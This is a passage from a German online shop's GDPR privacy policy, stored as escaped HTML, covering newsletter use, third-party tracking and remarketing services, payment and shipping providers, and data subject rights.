Registrierung<\/p>\r\n<p>Wenn Sie auf unserer Internetseite Waren oder Dienstleistungen erwerben und hierbei Ihre E-Mail-Adresse hinterlegen, kann diese in der Folge durch uns f\u00fcr den Versand eines Newsletters verwendet werden. In einem solchen Fall wird \u00fcber den Newsletter ausschlie\u00dflich Direktwerbung f\u00fcr eigene \u00e4hnliche Waren oder Dienstleistungen versendet.<\/p>\r\n<p>Es erfolgt im Zusammenhang mit der Datenverarbeitung f\u00fcr den Versand von Newslettern keine Weitergabe der Daten an Dritte. Die Daten werden ausschlie\u00dflich f\u00fcr den Versand des Newsletters verwendet. Rechtsgrundlage f\u00fcr die Verarbeitung der Daten nach Anmeldung zum Newsletters durch den Nutzer ist bei Vorliegen einer Einwilligung des Nutzers Art. 6 Abs. 1 lit. a DSGVO.<\/p>\r\n<p>Rechtsgrundlage f\u00fcr den Versand des Newsletters infolge des Verkaufs von Waren oder Dienstleistungen ist \u00a7 7 Abs. 3 UWG sowie Art. 6 Abs. 1 lit. f DSGVO. Die Erhebung der E-Mail-Adresse des Nutzers dient dazu, den Newsletter zuzustellen.<\/p>\r\n<p>Die Erhebung sonstiger personenbezogener Daten im Rahmen des Anmeldevorgangs dient dazu, einen Missbrauch der Dienste oder der verwendeten E-Mail-Adresse zu verhindern. Die Daten werden gel\u00f6scht, sobald sie f\u00fcr die Erreichung des Zweckes ihrer Erhebung nicht mehr erforderlich sind. Die E-Mail-Adresse des Nutzers wird demnach solange gespeichert, wie das Abonnement des Newsletters aktiv ist.<\/p>\r\n<p>Die sonstigen im Rahmen des Anmeldevorgangs erhobenen personenbezogenen Daten werden in der Regel nach einer Frist von sieben Tagen gel\u00f6scht. Das Abonnement des Newsletters kann durch den betroffenen Nutzer jederzeit gek\u00fcndigt werden. Zu diesem Zweck findet sich in jedem Newsletter ein entsprechender Link. Hierdurch wird ebenfalls ein Widerruf der Einwilligung der Speicherung der w\u00e4hrend des Anmeldevorgangs erhobenen personenbezogenen Daten erm\u00f6glicht.<\/p>\r\n<h2>IX. Third Party Cookies<\/h2>\r\n<h3>1. Facebook Pixel<\/h3>\r\nWir verwenden auf unserer Webseite das sog. \"Facebook-Pixel\" des sozialen Netzwerkes Facebook, welches von der Facebook Inc., 1 Hacker Way, Menlo Park, CA 94025, USA, bzw. falls Sie in der EU ans\u00e4ssig sind, Facebook Ireland Ltd., 4 Grand Canal Square, Grand Canal Harbour, Dublin 2, Irland betrieben wird (\"Facebook\"). Facebook ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europ\u00e4ische Datenschutzrecht einzuhalten ( <a href=\"https:\/\/www.privacyshield.gov\/participant?id=a2zt0000000GnywAAC&amp;status=Active\">https:\/\/www.privacyshield.gov\/participant?id=a2zt0000000GnywAAC&amp;status=Active<\/a>). Unser berechtigtes Interesse gem\u00e4\u00df Art. 6 Abs. 1 lit.f) DSGVO ist die Analyse, Optimierung und wirtschaftlichem Betrieb unseres Onlineangebotes sowie die Aussch\u00f6pfung des finanziellen Potentials unserer Webseite. Mit Hilfe des Facebook-Pixels ist es Facebook zum m\u00f6glich, die Besucher unserer Webseite als Zielgruppe f\u00fcr die Darstellung von Anzeigen (sog. \"Facebook-Ads\") zu bestimmen. Dementsprechend wird das Facebook-Pixel eingesetzt, um die durch uns geschalteten Facebook-Ads nur den Facebook-Nutzern anzuzeigen, die auch ein Interesse an unserem Onlineangebot gezeigt haben oder die bestimmte Merkmale (z.B. Interessen an bestimmten Produkten, die anhand der besuchten Webseiten bestimmt werden) aufweisen, die wir an Facebook \u00fcbermitteln (sog. \u201eCustom Audiences\u201c). Gleichzeitig soll sichergestellt werden, dass unsere Facebook-Ads den Nutzer nicht bel\u00e4stigen, weil sie gar nicht seinen Interessen entsprechen. Au\u00dferdem k\u00f6nnen wir mit dem Pixel nachvollziehen, wie wirksam unserer Facebook-Ads sind und dies f\u00fcr unsere statistischen Marktforschungszwecke nachvollziehen, wenn wir sehen, ob ein Nutzernach Anklicken einer Facebook-Werbeanzeige auf unsere Webseite gelangt ist (sog. \u201eConversion\u201c). Die Verarbeitung der Daten durch Facebook erfolgt im Rahmen der Facebook Datenverwendungsrichtlinie. Generelle Hinweise zur Darstellung von Facebook-Ads finden Sie in der Datenverwendungsrichtlinie von Facebook: <a href=\"https:\/\/www.facebook.com\/policy.php\">https:\/\/www.facebook.com\/policy.php<\/a>. Spezielle Informationen und Details zum Facebook-Pixel und seiner Funktionsweise finden Sie im Hilfebereich von Facebook: <a href=\"https:\/\/www.facebook.com\/business\/help\/651294705016616\">https:\/\/www.facebook.com\/business\/help\/651294705016616<\/a>. Sie k\u00f6nnen der Erfassung durch den Facebook-Pixel und Verwendung Ihrer Daten zur Darstellung von Facebook-Ads jederzeit widersprechen. Sie k\u00f6nnen einzustellen, welche Arten von Werbeanzeigen Ihnen innerhalb von Facebook angezeigt werden, wenn Sie die dort aufgezeigten Hinweise befolgen befolgen: <a href=\"https:\/\/www.facebook.com\/settings?tab=ads\">https:\/\/www.facebook.com\/settings?tab=ads<\/a>. Die Einstellungen erfolgen plattformunabh\u00e4ng. Sie k\u00f6nnen dem Einsatz von Cookies, die der Reichweitenmessung und Werbezwecken dienen, ferner \u00fcber die Deaktivierungsseite der Netzwerkwerbeinitiative ( <a href=\"http:\/\/optout.networkadvertising.org\/\">http:\/\/optout.networkadvertising.org\/<\/a>) und zus\u00e4tzlich die US-amerikanische Webseite ( <a href=\"http:\/\/www.aboutads.info\/choices\">http:\/\/www.aboutads.info\/choices<\/a>) oder die europ\u00e4ische Webseite ( <a href=\"http:\/\/www.youronlinechoices.com\/uk\/your-ad-choices\/\">http:\/\/www.youronlinechoices.com\/uk\/your-ad-choices\/<\/a>) widersprechen. Sie k\u00f6nnen die Verwendung des Facebook-Pixels hier deaktivieren: ( <a id=\"fbp-optout\"><\/a>Opt-Out-Cookie setzen)\r\n<h3>2. Google Tag Manager<\/h3>\r\n<p>Diese Website benutzt den Google Tag Manager. Google Tag Manager ist eine L\u00f6sung, mit der Vermarkter Website-Tags \u00fcber eine Oberfl\u00e4che verwalten k\u00f6nnen. Das Tool Tag Manager selbst (das die Tags implementiert) ist eine cookielose Domain und erfasst keine personenbezogenen Daten. Das Tool sorgt f\u00fcr die Ausl\u00f6sung anderer Tags, die ihrerseits unter Umst\u00e4nden Daten erfassen. Google Tag Manager greift nicht auf diese Daten zu. Wenn auf Domain- oder Cookie-Ebene eine Deaktivierung vorgenommen wurde, bleibt diese f\u00fcr alle Tracking-Tags bestehen, die mit Google Tag Manager implementiert werden.<\/p>\r\n<h3>3. Zopim<\/h3>\r\n<p>Auf dieser Website werden mit Technologien der Zopim Technologies Pte Ltd., 1 Commonwealth Lane 03-01, 149544 Singapur, ( <a href=\"https:\/\/www.zopim.com\">www.zopim.com<\/a>) anonymisierte Daten zum Zwecke der Webanalyse und zum Betreiben des Live-Chat-Systems zur Beantwortung von Live-Support-Anfragen gesammelt und gespeichert. Aus diesen anonymisierten Daten k\u00f6nnen unter einem Pseudonym Nutzungsprofile erstellt werden. Hierzu k\u00f6nnen Cookies eingesetzt werden. Die mit den Zopim-Technologien erhobenen Daten werden ohne die gesondert erteilte Zustimmung des Betroffenen nicht dazu benutzt, den Besucher dieser Website pers\u00f6nlich zu identifizieren und nicht mit personenbezogenen Daten \u00fcber den Tr\u00e4ger des Pseudonyms zusammengef\u00fchrt. Soweit Ihre Einwilligung zur Verarbeitung ihrer personenbezogenen Daten vorliegt, ist Rechtsgrundlage Art. 6 Abs. 1 lit. a) DSGVO. Im \u00dcbrigen erfolgt die Verarbeitung Ihrer personenbezogenen Daten zur Wahrung unserer berechtigten Interessen gem. Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>Um die Speicherung von Zopim-Cookies zu vermeiden, k\u00f6nnen Sie Ihren Internetbrowser so einstellen, dass zuk\u00fcnftig keine Cookies mehr auf Ihrem Computer abgelegt werden k\u00f6nnen bzw. bereits abgelegte Cookies gel\u00f6scht werden. Das Abschalten s\u00e4mtlicher Cookies kann jedoch dazu f\u00fchren, dass einige Funktionen auf unseren Internetseiten nicht mehr ausgef\u00fchrt werden k\u00f6nnen. Der Datenerhebung und -speicherung zum Zwecke der Erstellung eines pseudonymisierten Nutzungsprofils k\u00f6nnen Sie jederzeit mit Wirkung f\u00fcr die Zukunft widersprechen, indem Sie uns Ihren Widerspruch formlos per E-Mail an die im Impressum genannte E-Mail-Adresse schicken.<\/p>\r\n<h3>4. PureChat<\/h3>\r\n<p>Auf dieser Website werden mit Technologien der Pure Chat, Inc13835 N Northsight Blvd Suite 205 Scottsdale AZ, 85260 ( <a href=\"www.purechat.com\">www.purechat.com<\/a>) anonymisierte Daten zum Zwecke der Webanalyse und zum Betreiben des Live-Chat-Systems zur Beantwortung von Live-Support-Anfragen gesammelt und gespeichert. Rechtsgrundlage f\u00fcr die Verarbeitung der personenbezogenen Daten ist hierbei Art. 6 Abs. 1 lit. f) DSGVO. Die Abw\u00e4gung unserer berechtigten Interessen \u00fcberwiegt nach unserer Ansicht, da die erhobenen Daten anonymisiert werden. Aus diesen anonymisierten Daten k\u00f6nnen unter einem Pseudonym Nutzungsprofile erstellt werden. Hierzu k\u00f6nnen Cookies eingesetzt werden. N\u00e4here Informationen zum Thema Cookies erhalten Sie in dem obigen Kapitel dieser Datenschutzerkl\u00e4rung. Die mit den Pure Chat-Technologien erhobenen Daten werden ohne die gesondert erteilte Zustimmung des Betroffenen nicht dazu benutzt, den Besucher dieser Website pers\u00f6nlich zu identifizieren und nicht mit personenbezogenen Daten \u00fcber den Tr\u00e4ger des Pseudonyms zusammengef\u00fchrt. Rechtsgrundlage der Datenverarbeitung ist dann Art. 6 Abs. 1 lit. a) DSGVO. Um die Speicherung von Pure Chat-Cookies zu vermeiden, k\u00f6nnen Sie Ihren Internetbrowser so einstellen, dass zuk\u00fcnftig keine Cookies mehr auf Ihrem Computer abgelegt werden k\u00f6nnen bzw. bereits abgelegte Cookies gel\u00f6scht werden. Das Abschalten s\u00e4mtlicher Cookies kann jedoch dazu f\u00fchren, dass einige Funktionen auf unseren Internetseiten nicht mehr ausgef\u00fchrt werden k\u00f6nnen. Der Datenerhebung und -speicherung zum Zwecke der Erstellung eines pseudonymisierten Nutzungsprofils k\u00f6nnen Sie jederzeit mit Wirkung f\u00fcr die Zukunft widersprechen, indem Sie uns Ihren Widerspruch formlos per E-Mail an die im Impressum genannte E-Mail-Adresse schicken.<\/p>\r\n<h3>5. Google AdWords<\/h3>\r\n<p>Diese Website nutzt die Funktionen von Google AdWords Remarketing, hiermit werben wir f\u00fcr diese Website in den Google-Suchergebnissen, sowie auf Dritt-Websites. Anbieter ist die Google LLC., 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA (\u201cGoogle\u201d). Zu diesem Zweck setzt Google ein Cookie im Browser Ihres Endger\u00e4ts, welches automatisch mittels einer pseudonymen Cookie-ID und auf Grundlage der von Ihnen besuchten Seiten eine interessensbasierte Werbung erm\u00f6glicht. Unser berechtigtes Interesse liegt in der optimalen Vermarktung unserer Website gem\u00e4\u00df Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>Eine dar\u00fcberhinausgehende Datenverarbeitung findet nur statt, sofern Sie gegen\u00fcber Google zugestimmt haben, dass Ihr Internet\u2013 und App-Browserverlauf von Google mit ihrem Google-Konto verkn\u00fcpft wird und Informationen aus ihrem Google-Konto zum Personalisieren von Anzeigen verwendet werden, die sie im Web besuchen. Wenn Sie in diesem Fall w\u00e4hrend des Seitenbesuchs unserer Webseite bei Google eingeloggt sind, verwendet Google Ihre Daten zusammen mit Google Analytics-Daten, um Zielgruppenlisten f\u00fcr ger\u00e4te\u00fcbergreifendes Remarketing zu erstellen und zu definieren. Dazu werden Ihre personenbezogenen Daten von Google vor\u00fcbergehend mit Google Analytics-Daten verkn\u00fcpft, um Zielgruppen zu bilden.<\/p>\r\n<p>Sie k\u00f6nnen die Setzung von Cookies f\u00fcr Anzeigenvorgaben dauerhaft deaktivieren, indem Sie das unter folgendem Link verf\u00fcgbare Browser-Plug-in herunterladen und installieren: <a href=\" https:\/\/www.google.com\/settings\/ads\/onweb\/ \">https:\/\/www.google.com\/settings\/ads\/onweb\/<\/a><\/p>\r\n<p>Ebenso besteht die M\u00f6glichkeit, sich bei der Digital Advertising Alliance unter der Internetadresse <a href=\"www.aboutads.info\">www.aboutads.info<\/a> \u00fcber das Setzen von Cookies informieren und Einstellungen hierzu vornehmen. Sie k\u00f6nnen Ihren Browser auch so einstellen, dass Sie \u00fcber das Setzen von Cookies informiert werden und einzeln \u00fcber deren Annahme entscheiden oder die Annahme von Cookies f\u00fcr bestimmte F\u00e4lle oder generell ausschlie\u00dfen k\u00f6nnen. Bei der Nichtannahme von Cookies kann die Funktionalit\u00e4t dieser Website eingeschr\u00e4nkt sein.<\/p>\r\n<p>Google LLC mit Sitz in den USA ist f\u00fcr das us-europ\u00e4ische Datenschutz\u00fcbereinkommen \u201ePrivacy Shield\u201c zertifiziert, welches die Einhaltung des in der EU geltenden Datenschutzniveaus gew\u00e4hrleistet. Weitergehende Informationen und die Datenschutzbestimmungen bez\u00fcglich Werbung und Google k\u00f6nnen Sie hier einsehen: <a href=\"http:\/\/www.google.com\/policies\/technologies\/ads\/\">http:\/\/www.google.com\/policies\/technologies\/ads\/<\/a><\/p>\r\n<h3>6. Google Dynamic Remarketing<\/h3>\r\n<p>Diese Website verwendet die Remarketing-Funktion der Google Inc. (\u201eGoogle\u201c). Google Dynamic Remarketing ist ein Produkt der Google Ireland Ltd, Gordon House, Barrow Street, Dublin 4. Irland (\u201eGoogle\u201c). Diese Funktion dient dazu, Besuchern der Website im Rahmen des Google-Werbenetzwerks interessenbezogene Werbeanzeigen zu pr\u00e4sentieren. Der Browser des Websitebesuchers speichert sog. \u201eCookies\u201c, Textdateien, die auf Ihrem Computer gespeichert werden und die es erm\u00f6glichen, den Besucher wiederzuerkennen, wenn dieser Websites aufruft, die dem Werbenetzwerk von Google angeh\u00f6ren. Die Nutzung dieses Services dient damit dem Zweck, die Surferfahrung auf unseren Seiten f\u00fcr den Nutzer zu optimieren. Eine optimierte Nutzbarkeit unserer Seiten liegt innerhalb unserer berechtigten Interessen. Rechtsgrundlage ist daher Art. 6 Abs. 1 lit. f) DSGVO.<\/p>\r\n<p>Auf diesen Seiten k\u00f6nnen dem Besucher dann Werbeanzeigen pr\u00e4sentiert werden, die sich auf Inhalte beziehen, die der Besucher zuvor auf Websites aufgerufen hat, die die Remarketing Funktion von Google verwenden. Nach eigenen Angaben erhebt Google bei diesem Vorgang keine personenbezogenen Daten. Sollten Sie die Funktion Remarketing von Google dennoch nicht w\u00fcnschen, k\u00f6nnen Sie diese grunds\u00e4tzlich deaktivieren, indem Sie die entsprechenden Einstellungen unter <a href=\"http:\/\/www.google.com\/privacy\/ads\/\">http:\/\/www.google.com\/privacy\/ads\/<\/a> vornehmen. Alternativ k\u00f6nnen Sie den Einsatz von Cookies f\u00fcr interessenbezogene Werbung \u00fcber die Werbenetzwerkinitiative deaktivieren, indem Sie den Anweisungen unter http:\/\/www.networkadvertising.org\/managing\/opt_out.asp folgen. Weiterf\u00fchrende Informationen zu Google Remarketing und die Datenschutzerkl\u00e4rung von Google k\u00f6nnen Sie einsehen unter: <a href=\"http:\/\/www.google.com\/privacy\/ads\/\">http:\/\/www.google.com\/privacy\/ads\/<\/a>.<\/p>\r\n<h3>7. Trusted Shops Trustbadge<\/h3>\r\n<p>Auf unserer Webseite binden wir zur Anzeige des Trusted Shops G\u00fctesiegels und der gegebenenfalls gesammelten Bewertungen sowie zum Angebot der Trusted Shops Produkte f\u00fcr K\u00e4ufer nach einer Bestellung das Trusted Shops Trustbadge ein.<\/p>\r\n<p>Dies dient der Wahrung unserer im Rahmen einer Interessensabw\u00e4gung \u00fcberwiegenden berechtigten Interessen (Art. 6 Abs. 1 lit. f) DSGVO) an einer optimalen Vermarktung unseres Angebots. Das Trustbadge und die damit beworbenen Dienste sind ein Angebot der Trusted Shops GmbH, Subbelrather Str. 15C, 50823 K\u00f6ln.<\/p>\r\n<p>Bei dem Aufruf des Trustbadge speichert der Webserver automatisch ein sogenanntes Server-Logfile, das z.B. Ihre IP-Adresse, Datum und Uhrzeit des Abrufs, \u00fcbertragene Datenmenge und den anfragenden Provider (Zugriffsdaten) enth\u00e4lt und den Abruf dokumentiert. Diese Zugriffsdaten werden nicht ausgewertet und sp\u00e4testens sieben Tagen nach Ende Ihres Seitenbesuchs automatisch \u00fcberschrieben. Weitere personenbezogene Daten werden lediglich an Trusted Shops \u00fcbertragen, wenn und soweit Sie sich nach Abschluss einer Bestellung f\u00fcr die Nutzung von Trusted Shops Produkten entscheiden oder sich bereits f\u00fcr die Nutzung registriert haben. In diesem Fall gilt die zwischen Ihnen und Trusted Shops getroffene vertragliche Vereinbarung.<\/p>\r\n<h2>X. externe Dienstleistungsunternehmen<\/h2>\r\n<h3>Zahlungsdienstleister<\/h3>\r\n<p>Wir bieten f\u00fcr die Nutzung des Webshops mehrere Zahlungsmethoden an und bedienen uns dabei unterschiedlicher Zahlungsdienstleiter. Je nachdem f\u00fcr welche Zahlungsart Sie sich entscheiden, werden unterschiedliche Daten an den jeweiligen Zahlungsdienstleister \u00fcbermittelt. Die Rechtsgrundlage f\u00fcr die \u00dcbermittlung ist Art. 6 Abs. 1 lit. a) DSGVO. Nachfolgend listen wir Ihnen unsere Zahlungsdienstleister auf.<\/p>\r\n<h3>PayPal<\/h3>\r\n<p>Entscheiden Sie sich f\u00fcr die Zahlungsart PayPal, so werden Ihre personenbezogenen Daten an PayPal \u00fcbermittelt. Voraussetzung f\u00fcr die Nutzung von PayPal ist die Er\u00f6ffnung eines PayPal-Kontos. Mit der Nutzung bzw. Er\u00f6ffnung eines PayPal Kontos m\u00fcssen unter anderem Name, Adresse, Telefonnummer und E-Mail-Adresse an PayPal \u00fcbermittelt werden. Rechtsgrundlage f\u00fcr die \u00dcbermittlung der Daten ist Artikel 6 Abs. 1 lit. a) DSGVO (Einwilligung) und Artikel 6 Abs. 1 lit. b) DSGVO (Verarbeitung zur Erf\u00fcllung eines Vertrages).<\/p>\r\n<p>Betreiber des Zahlungsdienstes PayPal ist die: <br>PayPal (Europe) S.\u00e0 r.l. et Cie, S.C.A. <br>22-24 Boulevard Royal <br>L-2449 Luxembourg <br>E-Mail: <a href=\"mailto:impressum@paypal.com\">impressum@paypal.com<\/a><\/p>\r\nMit der Zahlungsoption PayPal willigen Sie in die \u00dcbermittlung der personenbezogenen Daten wie Name, Adresse, Telefonnummer und E-Mail-Adresse, an PayPal ein. Welche weiteren Daten von PayPal erhoben werden, ergibt sich aus der jeweiligen Datenschutzerkl\u00e4rung von PayPal. Diese findet sich unter: <a href=\"https:\/\/www.paypal.com\/de\/webapps\/mpp\/ua\/privacy-full \">https:\/\/www.paypal.com\/de\/webapps\/mpp\/ua\/privacy-full<\/a>\r\n<p>&nbsp;<\/p>\r\n<h3>SOFORT<\/h3>\r\n<p>Bei Auswahl der Zahlungsart \u201eSOFORT\u201c erfolgt die Zahlungsabwicklung \u00fcber den Zahlungsdienstleister SOFORT GmbH, Theresienh\u00f6he 12, 80339 M\u00fcnchen, Deutschland (im Folgenden \u201eSOFORT\u201c), an den wir Ihre im Rahmen des Bestellvorgangs mitgeteilten Informationen nebst den Informationen \u00fcber Ihre Bestellung gem\u00e4\u00df Art. 6 Abs. 1 lit. b) DSGVO weitergeben. Die Sofort GmbH ist Teil der Klarna Group (Klarna Bank AB (publ), Sveav\u00e4gen 46, 11134 Stockholm, Schweden). Die Weitergabe Ihrer Daten erfolgt ausschlie\u00dflich zum Zwecke der Zahlungsabwicklung mit dem Zahlungsdienstleister SOFORT und nur insoweit, als sie hierf\u00fcr erforderlich ist. Unter der nachstehenden Internetadresse erhalten Sie weitere Informationen \u00fcber die Datenschutzbestimmungen von SOFORT: <a href=\"https:\/\/www.klarna.com\/sofort\/datenschutz\">https:\/\/www.klarna.com\/sofort\/datenschutz<\/a><\/p>\r\n<h3>Versanddienstleister<\/h3>\r\n<p>Die Zustellung der Ware an Sie kann durch einen der folgenden Transportdienstleister durchgef\u00fchrt werden:<\/p>\r\n<p>DPD (DPD Deutschland GmbH, Wailandtstra\u00dfe 1, 63741 Aschaffenburg)<\/p>\r\n<p>DHL (Deutsche Post AG, Charles-de-Gaulle-Stra\u00dfe 20, 53113 Bonn)<\/p>\r\n<p>Zum Zwecke der Zustellung geben wir, sofern dies f\u00fcr die Warenlieferung erforderlich ist, gem\u00e4\u00df Art. 6 Abs. 1 lit. b) DSGVO nur den Namen des Empf\u00e4ngers und die Lieferadresse an den Transportdienstleister weiter.<\/p>\r\n<p>Soweit im Einzelfall ein anderes als die oben genannten Transportunternehmen beauftragt werden muss (z.B. aufgrund des Bestellungsumfanges) werden Sie hier\u00fcber gesondert informiert. In dem Fall erfolgt die Weitergabe Ihrer Daten nach der Ma\u00dfgabe dieses Kapitels.<\/p>\r\n<p>Nur wenn Sie im Bestellprozess Ihre ausdr\u00fcckliche Einwilligung erteilt haben, geben wir Ihre E-Mail-Adresse gem\u00e4\u00df Art. 6 Abs. 1 lit. a) DSGVO vor der Zustellung der Ware zum Zwecke der Abstimmung eines Liefertermins bzw. zur Lieferank\u00fcndigung an den Transportdienstleister weiter. Die Einwilligung kann jederzeit mit Wirkung f\u00fcr die Zukunft gegen\u00fcber dem oben bezeichneten Verantwortlichen oder gegen\u00fcber dem jeweiligen Transportdienstleister widerrufen werden.<\/p>\r\n<h2>XI. Rechte der betroffenen Person<\/h2>\r\n<p>Werden personenbezogene Daten von Ihnen verarbeitet, sind Sie Betroffener i.S.d. DSGVO und es stehen Ihnen folgende Rechte gegen\u00fcber dem Verantwortlichen zu:<\/p>\r\n<h3>1. Auskunftsrecht<\/h3>\r\n<p>Sie k\u00f6nnen von dem Verantwortlichen eine Best\u00e4tigung dar\u00fcber verlangen, ob personenbezogene Daten, die Sie betreffen, von dem Verantwortlichen verarbeitet werden. Dar\u00fcber hinaus haben Sie ein Recht auf Auskunft \u00fcber Zweck, die Kategorien personenbezogener Daten, die Empf\u00e4nger, die geplante Dauer der Speicherung und \u00fcber das Bestehen von weiteren Rechten wie Berichtigung der Daten oder das Bestehen eines Beschwerderechts bei einer Aufsichtsbeh\u00f6rde.<\/p>\r\n<h3>2. Recht auf Berichtigung<\/h3>\r\n<p>Sie haben ein Recht auf Berichtigung und\/oder Vervollst\u00e4ndigung gegen\u00fcber dem Verantwortlichen, sofern die verarbeiteten personenbezogenen Daten, die Sie betreffen, unrichtig oder unvollst\u00e4ndig sind. Der Verantwortliche hat die Berichtigung unverz\u00fcglich vorzunehmen.<\/p>\r\n<h3>3. Recht auf Einschr\u00e4nkung der Verarbeitung<\/h3>\r\n<p>Sie haben das Recht, die Einschr\u00e4nkung der Verarbeitung Ihrer personenbezogenen Daten zu verlangen, solange die von Ihnen bestrittene Richtigkeit Ihrer Daten \u00fcberpr\u00fcft wird, wenn Sie eine L\u00f6schung Ihrer Daten wegen unzul\u00e4ssiger Datenverarbeitung ablehnen und stattdessen die Einschr\u00e4nkung der Verarbeitung Ihrer Daten verlangen, wenn Sie Ihre Daten zur Geltendmachung, Aus\u00fcbung oder Verteidigung von Rechtsanspr\u00fcchen ben\u00f6tigen, nachdem wir diese Daten nach Zweckerreichung nicht mehr ben\u00f6tigen oder wenn Sie Widerspruch aus Gr\u00fcnden Ihrer besonderen Situation eingelegt haben, solange noch nicht feststeht, ob unsere berechtigten Gr\u00fcnde \u00fcberwiegen.<\/p>\r\n<p>Wurde die Verarbeitung der Sie betreffenden personenbezogenen Daten eingeschr\u00e4nkt, d\u00fcrfen diese Daten \u2013 von ihrer Speicherung abgesehen \u2013 nur mit Ihrer Einwilligung oder zur Geltendmachung, Aus\u00fcbung oder Verteidigung von Rechtsanspr\u00fcchen oder zum Schutz der Rechte einer anderen nat\u00fcrlichen oder juristischen Person oder aus Gr\u00fcnden eines wichtigen \u00f6ffentlichen Interesses der Union oder eines Mitgliedstaats verarbeitet werden. Wurde die Einschr\u00e4nkung der Verarbeitung eingeschr\u00e4nkt, werden Sie von dem Verantwortlichen unterrichtet bevor die Einschr\u00e4nkung aufgehoben wird.<\/p>\r\n<h3>4. Recht auf L\u00f6schung<\/h3>\r\n<p>Sie k\u00f6nnen von dem Verantwortlichen verlangen, dass die Sie betreffenden personenbezogenen Daten unverz\u00fcglich gel\u00f6scht werden wenn und soweit die Voraussetzungen hierf\u00fcr erf\u00fcllt sind. Der Verantwortliche ist verpflichtet, diese Daten unverz\u00fcglich zu l\u00f6schen.<\/p>\r\n<p>Hat der Verantwortliche die Sie betreffenden personenbezogenen Daten \u00f6ffentlich gemacht und ist er gem. Art. 17 Abs. 1 DSGVO zu deren L\u00f6schung verpflichtet, so trifft er unter Ber\u00fccksichtigung der verf\u00fcgbaren Technologie und der Implementierungskosten angemessene Ma\u00dfnahmen, auch technischer Art, um f\u00fcr die Datenverarbeitung Verantwortliche, die die personenbezogenen Daten verarbeiten, dar\u00fcber zu informieren, dass Sie als betroffene Person von ihnen die L\u00f6schung aller Links zu diesen personenbezogenen Daten oder von Kopien oder Replikationen dieser personenbezogenen Daten verlangt haben.<\/p>\r\n<p>Das Recht auf L\u00f6schung besteht nicht, soweit die Verarbeitung erforderlich ist <br>(1) zur Aus\u00fcbung des Rechts auf freie Meinungs\u00e4u\u00dferung und Information; <br>(2) zur Erf\u00fcllung einer rechtlichen Verpflichtung, die die Verarbeitung nach dem Recht der Union oder der Mitgliedstaaten, dem der Verantwortliche unterliegt, erfordert, oder zur Wahrnehmung einer Aufgabe, die im \u00f6ffentlichen Interesse liegt oder in Aus\u00fcbung \u00f6ffentlicher Gewalt erfolgt, die dem Verantwortlichen \u00fcbertragen wurde; <br>(3) aus Gr\u00fcnden des \u00f6ffentlichen Interesses im Bereich der \u00f6ffentlichen Gesundheit gem\u00e4\u00df Art. 9 Abs. 2 lit. h) und i sowie Art. 9 Abs. 3 DSGVO; <br>(4) f\u00fcr im \u00f6ffentlichen Interesse liegende Archivzwecke, wissenschaftliche oder historische Forschungszwecke oder f\u00fcr statistische Zwecke gem. Art. 89 Abs. 1 DSGVO, soweit das unter Abschnitt a) genannte Recht voraussichtlich die Verwirklichung der Ziele dieser Verarbeitung unm\u00f6glich macht oder ernsthaft beeintr\u00e4chtigt, oder <br>(5) zur Geltendmachung, Aus\u00fcbung oder Verteidigung von Rechtsanspr\u00fcchen.<\/p>\r\n<h3>5. Recht auf Unterrichtung<\/h3>\r\n<p>Sie haben das Recht, von dem Verantwortlichen dar\u00fcber unterrichtet zu werden, gegen\u00fcber welchen Empf\u00e4nger der Verantwortliche mitgeteilt hat, dass Sie ihr Recht auf Berichtigung, L\u00f6schung oder Einschr\u00e4nkung der Verarbeitung gegen\u00fcber dem Verantwortlichen geltend gemacht haben.<\/p>\r\n<h3>6. Recht auf Daten\u00fcbertragbarkeit<\/h3>\r\n<p>Sie haben das Recht, die Sie betreffenden personenbezogenen Daten, die Sie dem Verantwortlichen bereitgestellt haben, in einem strukturierten, g\u00e4ngigen und maschinenlesbaren Format zu erhalten.<\/p>\r\n<h3>7. Widerspruchsrecht<\/h3>\r\n<p>Sie haben das Recht, aus Gr\u00fcnden, die sich aus ihrer besonderen Situation ergeben, jederzeit gegen die Verarbeitung der Sie betreffenden personenbezogenen Daten, die aufgrund von Art. 6 Abs. 1 lit. e) oder f) DSGVO erfolgt, Widerspruch einzulegen; dies gilt auch f\u00fcr ein auf diese Bestimmungen gest\u00fctztes Profiling.<\/p>\r\n<h3>8. Recht auf Widerruf der datenschutzrechtlichen Einwilligungserkl\u00e4rung<\/h3>\r\n<p>Sie haben das Recht, Ihre datenschutzrechtliche Einwilligungserkl\u00e4rung jederzeit zu widerrufen. Durch den Widerruf der Einwilligung wird die Rechtm\u00e4\u00dfigkeit der aufgrund der Einwilligung bis zum Widerruf erfolgten Verarbeitung nicht ber\u00fchrt.<\/p>\r\n<h3>9. Recht auf nicht automatisierte Entscheidung im Einzelfall einschlie\u00dflich Profiling<\/h3>\r\n<p>Sie haben das Recht, nicht einer ausschlie\u00dflich auf einer automatisierten Verarbeitung \u2013 einschlie\u00dflich Profiling \u2013 beruhenden Entscheidung unterworfen zu werden, die Ihnen gegen\u00fcber rechtliche Wirkung entfaltet oder Sie in \u00e4hnlicher Weise erheblich beeintr\u00e4chtigt.<\/p>\r\n<h3>10. Recht auf Beschwerde bei einer Aufsichtsbeh\u00f6rde<\/h3>\r\n<p>Unbeschadet eines anderweitigen verwaltungsrechtlichen oder gerichtlichen Rechtsbehelfs steht Ihnen das Recht auf Beschwerde bei einer Aufsichtsbeh\u00f6rde, insbesondere in dem Mitgliedstaat ihres Aufenthaltsorts, ihres Arbeitsplatzes oder des Orts des mutma\u00dflichen Versto\u00dfes, zu, wenn Sie der Ansicht sind, dass die Verarbeitung der Sie betreffenden personenbezogenen Daten gegen die DSGVO verst\u00f6\u00dft.<\/p>\r\n<h2>XII. Postwerbung und Ihr Widerspruchsrecht<\/h2>\r\n<p>Dar\u00fcber hinaus behalten wir uns vor, Ihren Vor- und Nachnamen sowie Ihre Postanschrift f\u00fcr eigene Werbezwecke zu nutzen, z.B. zur Zusendung von interessanten Angeboten und Informationen zu unseren Produkten per Briefpost. Dies dient der Wahrung unserer im Rahmen einer Interessensabw\u00e4gung \u00fcberwiegenden berechtigten Interessen an einer werblichen Ansprache unserer Kunden gem\u00e4\u00df Art. 6 Abs. 1 S. 1 lit. f DSGVO. <br>Die Werbesendungen werden im Rahmen einer Verarbeitung in unserem Auftrag durch einen Dienstleister erbracht, an den wir Ihre Daten hierzu weitergeben. <br>Sie 